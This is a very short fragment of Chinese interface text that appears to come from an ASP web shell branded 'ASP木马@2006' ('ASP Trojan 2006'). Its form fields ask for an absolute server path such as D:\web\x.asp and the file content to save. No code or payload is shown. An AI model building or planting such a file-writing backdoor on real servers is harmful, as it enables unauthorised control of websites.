 保存文件的绝对路径(包括文件名 如D:\web\x.asp):
输入保存的路径:
输入文件的内容:
保存
8
ASP木马@2006